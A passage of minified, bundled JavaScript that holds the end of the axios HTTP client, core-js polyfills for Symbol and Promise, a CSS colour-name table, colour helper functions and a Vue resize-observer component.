e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,i.unshift(e.fulfilled,e.rejected))});const c=[];let d;this.interceptors.response.forEach(function(e){c.push(e.fulfilled,e.rejected)});let l,u=0;if(!s){const e=[at.bind(this),void 0];for(e.unshift(...i),e.push(...c),l=e.length,d=Promise.resolve(t);u<l;)d=d.then(e[u++],e[u++]);return d}l=i.length;let f=t;for(;u<l;){const e=i[u++],t=i[u++];try{f=e(f)}catch(e){t.call(this,e);break}}try{d=at.call(this,f)}catch(e){return Promise.reject(e)}for(u=0,l=c.length;u<l;)d=d.then(c[u++],c[u++]);return d}getUri(e){return ce(Be((e=Le(this.defaults,e)).baseURL,e.url,e.allowAbsoluteUrls),e.params,e.paramsSerializer)}}J.forEach(["delete","get","head","options"],function(e){ut.prototype[e]=function(t,n){return this.request(Le(n||{},{method:e,url:t,data:(n||{}).data}))}}),J.forEach(["post","put","patch"],function(e){function t(t){return function(n,r,o){return this.request(Le(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}ut.prototype[e]=t(),ut.prototype[e+"Form"]=t(!0)});var ft=ut;class pt{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise(function(e){t=e});const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const r=new Promise(e=>{n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e(function(e,r,o){n.reason||(n.reason=new Ee(e,r,o),t(n.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}toAbortSignal(){const e=new AbortController,t=t=>{e.abort(t)};return this.subscribe(t),e.signal.unsubscribe=()=>this.unsubscribe(t),e.signal}static source(){let e;return{token:new pt(function(t){e=t}),cancel:e}}}var bt=pt;const ht={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(ht).forEach(([e,t])=>{ht[t]=e});var vt=ht;const gt=function e(t){const n=new ft(t),r=a(ft.prototype.request,n);return J.extend(r,ft.prototype,n,{allOwnKeys:!0}),J.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(Le(t,n))},r}(xe);gt.Axios=ft,gt.CanceledError=Ee,gt.CancelToken=bt,gt.isCancel=Ae,gt.VERSION=it,gt.toFormData=re,gt.AxiosError=Y,gt.Cancel=gt.CanceledError,gt.all=function(e){return Promise.all(e)},gt.spread=function(e){return function(t){return e.apply(null,t)}},gt.isAxiosError=function(e){return J.isObject(e)&&!0===e.isAxiosError},gt.mergeConfig=Le,gt.AxiosHeaders=Oe,gt.formToJSON=e=>me(J.isHTMLForm(e)?new FormData(e):e),gt.getAdapter=rt,gt.HttpStatusCode=vt,gt.default=gt,e.exports=gt},6881:(e,t,n)=>{e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s="fb15")}({"014b":function(e,t,n){"use strict";var r=n("e53d"),o=n("07e3"),a=n("8e60"),i=n("63b6"),s=n("9138"),c=n("ebfd").KEY,d=n("294c"),l=n("dbdb"),u=n("45f2"),f=n("62a0"),p=n("5168"),b=n("ccb9"),h=n("6718"),v=n("47ee"),g=n("9003"),m=n("e4ae"),y=n("f772"),x=n("241e"),w=n("36c3"),_=n("1bc3"),$=n("aebd"),k=n("a159"),C=n("0395"),S=n("bf0b"),O=n("9aa9"),P=n("d9f6"),A=n("c3a1"),E=S.f,N=P.f,T=C.f,R=r.Symbol,I=r.JSON,j=I&&I.stringify,D="prototype",B=p("_hidden"),F=p("toPrimitive"),L={}.propertyIsEnumerable,M=l("symbol-registry"),z=l("symbols"),U=l("op-symbols"),H=Object[D],V="function"==typeof R&&!!O.f,G=r.QObject,q=!G||!G[D]||!G[D].findChild,W=a&&d(function(){return 7!=k(N({},"a",{get:function(){return N(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=E(H,t);r&&delete H[t],N(e,t,n),r&&e!==H&&N(H,t,r)}:N,K=function(e){var t=z[e]=k(R[D]);return t._k=e,t},J=V&&"symbol"==typeof R.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof R},Y=function(e,t,n){return e===H&&Y(U,t,n),m(e),t=_(t,!0),m(n),o(z,t)?(n.enumerable?(o(e,B)&&e[B][t]&&(e[B][t]=!1),n=k(n,{enumerable:$(0,!1)})):(o(e,B)||N(e,B,$(1,{})),e[B][t]=!0),W(e,t,n)):N(e,t,n)},Z=function(e,t){m(e);for(var n,r=v(t=w(t)),o=0,a=r.length;a>o;)Y(e,n=r[o++],t[n]);return e},Q=function(e){var t=L.call(this,e=_(e,!0));return!(this===H&&o(z,e)&&!o(U,e))&&(!(t||!o(this,e)||!o(z,e)||o(this,B)&&this[B][e])||t)},X=function(e,t){if(e=w(e),t=_(t,!0),e!==H||!o(z,t)||o(U,t)){var n=E(e,t);return!n||!o(z,t)||o(e,B)&&e[B][t]||(n.enumerable=!0),n}},ee=function(e){for(var t,n=T(w(e)),r=[],a=0;n.length>a;)o(z,t=n[a++])||t==B||t==c||r.push(t);return r},te=function(e){for(var t,n=e===H,r=T(n?U:w(e)),a=[],i=0;r.length>i;)!o(z,t=r[i++])||n&&!o(H,t)||a.push(z[t]);return a};V||(R=function(){if(this instanceof R)throw TypeError("Symbol is not a constructor!");var e=f(arguments.length>0?arguments[0]:void 0),t=function(n){this===H&&t.call(U,n),o(this,B)&&o(this[B],e)&&(this[B][e]=!1),W(this,e,$(1,n))};return a&&q&&W(H,e,{configurable:!0,set:t}),K(e)},s(R[D],"toString",function(){return this._k}),S.f=X,P.f=Y,n("6abf").f=C.f=ee,n("355d").f=Q,O.f=te,a&&!n("b8e3")&&s(H,"propertyIsEnumerable",Q,!0),b.f=function(e){return K(p(e))}),i(i.G+i.W+i.F*!V,{Symbol:R});for(var ne="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),re=0;ne.length>re;)p(ne[re++]);for(var oe=A(p.store),ae=0;oe.length>ae;)h(oe[ae++]);i(i.S+i.F*!V,"Symbol",{for:function(e){return o(M,e+="")?M[e]:M[e]=R(e)},keyFor:function(e){if(!J(e))throw TypeError(e+" is not a symbol!");for(var t in M)if(M[t]===e)return t},useSetter:function(){q=!0},useSimple:function(){q=!1}}),i(i.S+i.F*!V,"Object",{create:function(e,t){return void 0===t?k(e):Z(k(e),t)},defineProperty:Y,defineProperties:Z,getOwnPropertyDescriptor:X,getOwnPropertyNames:ee,getOwnPropertySymbols:te});var ie=d(function(){O.f(1)});i(i.S+i.F*ie,"Object",{getOwnPropertySymbols:function(e){return O.f(x(e))}}),I&&i(i.S+i.F*(!V||d(function(){var e=R();return"[null]"!=j([e])||"{}"!=j({a:e})||"{}"!=j(Object(e))})),"JSON",{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(y(t)||void 0!==e)&&!J(e))return g(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!J(t))return t}),r[1]=t,j.apply(I,r)}}),R[D][F]||n("35e8")(R[D],F,R[D].valueOf),u(R,"Symbol"),u(Math,"Math",!0),u(r.JSON,"JSON",!0)},"01f9":function(e,t,n){"use strict";var r=n("2d00"),o=n("5ca1"),a=n("2aba"),i=n("32e9"),s=n("84f2"),c=n("41a0"),d=n("7f20"),l=n("38fd"),u=n("2b4c")("iterator"),f=!([].keys&&"next"in[].keys()),p="keys",b="values",h=function(){return this};e.exports=function(e,t,n,v,g,m,y){c(n,t,v);var x,w,_,$=function(e){if(!f&&e in O)return O[e];switch(e){case p:case b:return function(){return new n(this,e)}}return function(){return new n(this,e)}},k=t+" Iterator",C=g==b,S=!1,O=e.prototype,P=O[u]||O["@@iterator"]||g&&O[g],A=P||$(g),E=g?C?$("entries"):A:void 0,N="Array"==t&&O.entries||P;if(N&&(_=l(N.call(new e)))!==Object.prototype&&_.next&&(d(_,k,!0),r||"function"==typeof _[u]||i(_,u,h)),C&&P&&P.name!==b&&(S=!0,A=function(){return P.call(this)}),r&&!y||!f&&!S&&O[u]||i(O,u,A),s[t]=A,s[k]=h,g)if(x={values:C?A:$(b),keys:m?A:$(p),entries:E},y)for(w in x)w in O||a(O,w,x[w]);else o(o.P+o.F*(f||S),t,x);return x}},"0395":function(e,t,n){var r=n("36c3"),o=n("6abf").f,a={}.toString,i="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return i&&"[object Window]"==a.call(e)?function(e){try{return o(e)}catch(e){return i.slice()}}(e):o(r(e))}},"0750":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4",indianred:"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970",mintcream:"#f5fffa",mistyrose:"#ffe4e1",moccasin:"#ffe4b5",navajowhite:"#ffdead",navy:"#000080",oldlace:"#fdf5e6",olive:"#808000",olivedrab:"#6b8e23",orange:"#ffa500",orangered:"#ff4500",orchid:"#da70d6",palegoldenrod:"#eee8aa",palegreen:"#98fb98",paleturquoise:"#afeeee",palevioletred:"#d87093",papayawhip:"#ffefd5",peachpuff:"#ffdab9",peru:"#cd853f",pink:"#ffc0cb",plum:"#dda0dd",powderblue:"#b0e0e6",purple:"#800080",rebeccapurple:"#663399",red:"#ff0000",rosybrown:"#bc8f8f",royalblue:"#4169e1",saddlebrown:"#8b4513",salmon:"#fa8072",sandybrown:"#f4a460",seagreen:"#2e8b57",seashell:"#fff5ee",sienna:"#a0522d",silver:"#c0c0c0",skyblue:"#87ceeb",slateblue:"#6a5acd",slategray:"#708090",snow:"#fffafa",springgreen:"#00ff7f",steelblue:"#4682b4",tan:"#d2b48c",teal:"#008080",thistle:"#d8bfd8",tomato:"#ff6347",turquoise:"#40e0d0",violet:"#ee82ee",wheat:"#f5deb3",white:"#ffffff",whitesmoke:"#f5f5f5",yellow:"#ffff00",yellowgreen:"#9acd32",transparent:"transparent"}},"07e3":function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},"0a49":function(e,t,n){var r=n("9b43"),o=n("626a"),a=n("4bf8"),i=n("9def"),s=n("cd1c");e.exports=function(e,t){var n=1==e,c=2==e,d=3==e,l=4==e,u=6==e,f=5==e||u,p=t||s;return function(t,s,b){for(var h,v,g=a(t),m=o(g),y=r(s,b,3),x=i(m.length),w=0,_=n?p(t,x):c?p(t,0):void 0;x>w;w++)if((f||w in m)&&(v=y(h=m[w],w,g),e))if(n)_[w]=v;else if(v)switch(e){case 3:return!0;case 5:return h;case 6:return w;case 2:_.push(h)}else if(l)return!1;return u?-1:d||l?l:_}}},"0bfb":function(e,t,n){"use strict";var r=n("cb7c");e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},"0d58":function(e,t,n){var r=n("ce10"),o=n("e11e");e.exports=Object.keys||function(e){return r(e,o)}},"0fc9":function(e,t,n){var r=n("3a38"),o=Math.max,a=Math.min;e.exports=function(e,t){return(e=r(e))<0?o(e+t,0):a(e,t)}},1169:function(e,t,n){var r=n("2d95");e.exports=Array.isArray||function(e){return"Array"==r(e)}},1173:function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},"11e9":function(e,t,n){var r=n("52a7"),o=n("4630"),a=n("6821"),i=n("6a99"),s=n("69a8"),c=n("c69a"),d=Object.getOwnPropertyDescriptor;t.f=n("9e1e")?d:function(e,t){if(e=a(e),t=i(t,!0),c)try{return d(e,t)}catch(e){}if(s(e,t))return o(!r.f.call(e,t),e[t])}},1495:function(e,t,n){var r=n("86cc"),o=n("cb7c"),a=n("0d58");e.exports=n("9e1e")?Object.defineProperties:function(e,t){o(e);for(var n,i=a(t),s=i.length,c=0;s>c;)r.f(e,n=i[c++],t[n]);return e}},1654:function(e,t,n){"use strict";var r=n("71c1")(!0);n("30f1")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},1691:function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},"1af6":function(e,t,n){var r=n("63b6");r(r.S,"Array",{isArray:n("9003")})},"1bc3":function(e,t,n){var r=n("f772");e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},"1c15":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=(e,t=1)=>{if(/^#([A-Fa-f0-9]{3}){1,2}$/.test(e)){let n=e.substring(1).split("");3===n.length&&(n=[n[0],n[0],n[1],n[1],n[2],n[2]]);const r=`0x${n.join("")}`;return`rgba(${[r>>16&255,r>>8&255,255&r].join(", ")}, ${t})`}throw new Error("Bad Hex")}},"1ec9":function(e,t,n){var r=n("f772"),o=n("e53d").document,a=r(o)&&r(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},"20d6":function(e,t,n){"use strict";var r=n("5ca1"),o=n("0a49")(6),a="findIndex",i=!0;a in[]&&Array(1)[a](function(){i=!1}),r(r.P+r.F*i,"Array",{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n("9c6c")(a)},"20fd":function(e,t,n){"use strict";var r=n("d9f6"),o=n("aebd");e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}},"230e":function(e,t,n){var r=n("d3f4"),o=n("7726").document,a=r(o)&&r(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},"241e":function(e,t,n){var r=n("25eb");e.exports=function(e){return Object(r(e))}},"24c5":function(e,t,n){"use strict";var r,o,a,i,s=n("b8e3"),c=n("e53d"),d=n("d864"),l=n("40c3"),u=n("63b6"),f=n("f772"),p=n("79aa"),b=n("1173"),h=n("a22a"),v=n("f201"),g=n("4178").set,m=n("aba2")(),y=n("656e"),x=n("4439"),w=n("bc13"),_=n("cd78"),$="Promise",k=c.TypeError,C=c.process,S=C&&C.versions,O=S&&S.v8||"",P=c[$],A="process"==l(C),E=function(){},N=o=y.f,T=!!function(){try{var e=P.resolve(1),t=(e.constructor={})[n("5168")("species")]=function(e){e(E,E)};return(A||"function"==typeof PromiseRejectionEvent)&&e.then(E)instanceof t&&0!==O.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(e){}}(),R=function(e){var t;return!(!f(e)||"function"!=typeof(t=e.then))&&t},I=function(e,t){if(!e._n){e._n=!0;var n=e._c;m(function(){for(var r=e._v,o=1==e._s,a=0,i=function(t){var n,a,i,s=o?t.ok:t.fail,c=t.resolve,d=t.reject,l=t.domain;try{s?(o||(2==e._h&&B(e),e._h=1),!0===s?n=r:(l&&l.enter(),n=s(r),l&&(l.exit(),i=!0)),n===t.promise?d(k("Promise-chain cycle")):(a=R(n))?a.call(n,c,d):c(n)):d(r)}catch(e){l&&!i&&l.exit(),d(e)}};n.length>a;)i(n[a++]);e._c=[],e._n=!1,t&&!e._h&&j(e)})}},j=function(e){g.call(c,function(){var t,n,r,o=e._v,a=D(e);if(a&&(t=x(function(){A?C.emit("unhandledRejection",o,e):(n=c.onunhandledrejection)?n({promise:e,reason:o}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",o)}),e._h=A||D(e)?2:1),e._a=void 0,a&&t.e)throw t.v})},D=function(e){return 1!==e._h&&0===(e._a||e._c).length},B=function(e){g.call(c,function(){var t;A?C.emit("rejectionHandled",e):(t=c.onrejectionhandled)&&t({promise:e,reason:e._v})})},F=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),I(t,!0))},L=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw k("Promise can't be resolved itself");(t=R(e))?m(function(){var r={_w:n,_d:!1};try{t.call(e,d(L,r,1),d(F,r,1))}catch(e){F.call(r,e)}}):(n._v=e,n._s=1,I(n,!1))}catch(e){F.call({_w:n,_d:!1},e)}}};T||(P=function(e){b(this,P,$,"_h"),p(e),r.call(this);try{e(d(L,this,1),d(F,this,1))}catch(e){F.call(this,e)}},(r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("5c95")(P.prototype,{then:function(e,t){var n=N(v(this,P));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=A?C.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&I(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),a=function(){var e=new r;this.promise=e,this.resolve=d(L,e,1),this.reject=d(F,e,1)},y.f=N=function(e){return e===P||e===i?new a(e):o(e)}),u(u.G+u.W+u.F*!T,{Promise:P}),n("45f2")(P,$),n("4c95")($),i=n("584a")[$],u(u.S+u.F*!T,$,{reject:function(e){var t=N(this);return(0,t.reject)(e),t.promise}}),u(u.S+u.F*(s||!T),$,{resolve:function(e){return _(s&&this===i?P:this,e)}}),u(u.S+u.F*!(T&&n("4ee1")(function(e){P.all(e).catch(E)})),$,{all:function(e){var t=this,n=N(t),r=n.resolve,o=n.reject,a=x(function(){var n=[],a=0,i=1;h(e,!1,function(e){var s=a++,c=!1;n.push(void 0),i++,t.resolve(e).then(function(e){c||(c=!0,n[s]=e,--i||r(n))},o)}),--i||r(n)});return a.e&&o(a.v),n.promise},race:function(e){var t=this,n=N(t),r=n.reject,o=x(function(){h(e,!1,function(e){t.resolve(e).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},"252c":function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return a});var r=void 0;function o(){o.init||(o.init=!0,r=-1!==function(){var e=window.navigator.userAgent,t=e.indexOf("MSIE ");if(t>0)return parseInt(e.substring(t+5,e.indexOf(".",t)),10);if(e.indexOf("Trident/")>0){var n=e.indexOf("rv:");return parseInt(e.substring(n+3,e.indexOf(".",n)),10)}var r=e.indexOf("Edge/");return r>0?parseInt(e.substring(r+5,e.indexOf(".",r)),10):-1}())}var a={render:function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"resize-observer",attrs:{tabindex:"-1"}})},staticRenderFns:[],_scopeId:"data-v-b329ee4c",name:"resize-observer",methods:{compareAndNotify:function(){this._w===this.$el.offsetWidth&&this._h===this.$el.offsetHeight||(this._w=this.$el.offsetWidth,this._h=this.$el.offsetHeight,this.$emit("notify"))},addResizeHandlers:function(){this._resizeObject.contentDocument.defaultView.addEventListener("resize",this.compareAndNotify),this.compareAndNotify()},removeResizeHandlers:function(){this._resizeObject&&this._resizeObject.onload&&(!r&&this._resizeObject.contentDocument&&this._resizeObject.contentDocument.defaultView.removeEventListener("resize",this.compareAndNotify),delete this._resizeObject.onload)}},mounted:function(){var e=this;o(),this.$nextTick(function(){e._w=e.$el.offsetWidth,e._h=e.$el.offsetHeight});var t=document.createElement("object");this._resizeObject=t,t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex",-1),t.onload=this.addResizeHandlers,t.type="text/html",r&&this.$el.appendChild(t),t.data="about:blank",r||this.$el.appendChild(t)},beforeDestroy:function(){this.removeResizeHandlers()}};var i={version:"0.4.5",install:function(e){e.component("resize-observer",a),e.component("ResizeObserver",a)}},s=null;"undefined"!=typeof window?s=window.Vue:void 0!==e&&(s=e.Vue),s&&s.use(i)}).call(this,n("c8ba"))},"25eb":function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},2621:function(e,t){t.f=Object.getOwnPropertySymbols},"292a":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=(e,t)=>{if(e.length<7)throw new Error(`[shade-color] color must be formatted "#FFFFFF" not like this "#FFF" - (${e})`);if(!e.includes("#"))throw new Error(`[shade-color] color must be an HEX - ex: "#FFFFFF" - (${e})`);let n=parseInt(e.substring(1,3),16),r=parseInt(e.substring(3,5),16),o=parseInt(e.substring(5,7),16);n=parseInt(String(n*(100+t)/100)),r=parseInt(String(r*(100+t)/100)),o=parseInt(String(o*(100+t)/100)),n=n<255?n:255,r=r<255?r:255,o=o<255?o:255;return"#"+(1===n.toString(16).length?"0"+n.toString(16):n.toString(16))+(1===r.toString(16).length?"0"+r.toString(16):r.toString(16))+(1===o.toString(16).length?"0"+o.toString(16):o.toString(16))}},"294c":function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},"2aba":function(e,t,n){var r=n("7726"),o=n("32e9"),a=n("69a8"),i=n("ca5a")("src"),s=n("fa5b"),c="toString",d=(""+s).split(c);n("8378").inspectSource=function(e){return s.call(e)},(e.exports=function(e,t,n,s){var c="function"==typeof n;c&&(a(n,"name")||o(n,"name",t)),e[t]!==n&&(c&&(a(n,i)||o(n,i,e[t]?""+e[t]:d.join(String(t)))),e===r?e[t]=n:s?e[t]?e[t]=n:o(e,t,n):(delete e[t],o(e,t,n)))})(Function.prototype,c,function(){return"function"==typeof this&&this[i]||s.call(this)})},"2aeb":function(e,t,n){var r=n("cb7c"),o=n("1495"),a=n("e11e"),i=n("613b")("IE_PROTO"),s=function(){},c="prototype",d=function(){var e,t=n("230e")("iframe"),r=a.length;for(t.style.display="none",n("fab2").appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),d=e.F;r--;)delete d[c][a[r]];return d()};e.exports=Object.create||function(e,t){var n;return null!==e?(s[c]=r(e),n=new s,s[c]=null,n[i]=e):n=d(),void 0===t?n:o(n,t)}},"2b4c":function(e,t,n){var r=n("5537")("wks"),o=n("ca5a"),a=n("7726").Symbol,i="function"==typeof a;(e.exports=function(e){return r[e]||(r[e]=i&&a[e]||(i?a:o)("Symbol."+e))}).store=r},"2d00":function(e,t){e.exports=!1},"2d95":function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},"2fdb":function(e,t,n){"use strict";var r=n("5ca1"),o=n("d2c8"),a="includes";r(r.P+r.F*n("5147")(a),"String",{includes:function(e){return!!~o(this,e,a).indexOf(e,arguments.length>1?arguments[1]:void 0)}})},3024:function(e,t){e.exports=function(e,t,n){var r=void 0===n;switch(t.length){case 0:return r?e():e.call(n);case 1:return r?e(t[0]):e.call(n,t[0]);case 2:return r?e(t[0],t[1]):e.call(n,t[0],t[1]);case 3:return r?e(t[0],t[1],t[2]):e.call(n,t[0],t[1],t[2]);case 4:return r?e(t[0],t[1],t[2],t[3]):e.call(n,t[0],t[1],t[2],t[3])}return e.apply(n,t)}},"30f1":function(e,t,n){"use strict";var r=n("b8e3"),o=n("63b6"),a=n("9138"),i=n("35e8"),s=n("481b"),c=n("8f60"),d=n("45f2"),l=n("53e2"),u=n("5168")("iterator"),f=!([].keys&&"next"in[].keys()),p="keys",b="values",h=function(){return this};e.exports=function(e,t,n,v,g,m,y){c(n,t,v);var x,w,_,$=function(e){if(!f&&e in O)return O[e];switch(e){case p:case b:return function(){return new n(this,e)}}return function(){return new n(this,e)}},k=t+" Iterator",C=g==b,S=!1,O=e.prototype,P=O[u]||O["@@iterator"]||g&&O[g],A=P||$(g),E=g?C?$("entries"):A:void 0,N="Array"==t&&O.entries||P;if(N&&(_=l(N.call(new e)))!==Object.prototype&&_.next&&(d(_,k,!0),r||"function"==typeof _[u]||i(_,u,h)),C&&P&&P.name!==b&&(S=!0,A=function(){return P.call(this)}),r&&!y||!f&&!S&&O[u]||i(O,u,A),s[t]=A,s[k]=h,g)if(x={values:C?A:$(b),keys:m?A:$(p),entries:E},y)for(w in x)w in O||a(O,w,x[w]);else o(o.P+o.F*(f||S),t,x);return x}},"32e9":function(e,t,n){var r=n("86cc"),o=n("4630");e.exports=n("9e1e")?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},"32fc":function(e,t,n){var r=n("e53d").document;e.exports=r&&r.documentElement},"335c":function(e,t,n){var r=n("6b4c");e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},"355d":function(e,t){t.f={}.propertyIsEnumerable},"35e8":function(e,t,n){var r=n("d9f6"),o=n("aebd");e.exports=n("8e60")?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},"36c3":function(e,t,n){var r=n("335c"),o=n("25eb");e.exports=function(e){return r(o(e))}},3702:function(e,t,n){var r=n("481b"),o=n("5168")("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(r.Array===e||a[o]===e)}},3846:function(e,t,n){n("9e1e")&&"g"!=/./g.flags&&n("86cc").f(RegExp.prototype,"flags",{configurable:!0,get:n("0bfb")})},"38fd":function(e,t,n){var r=n("69a8"),o=n("4bf8"),a=n("613b")("IE_PROTO"),i=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return 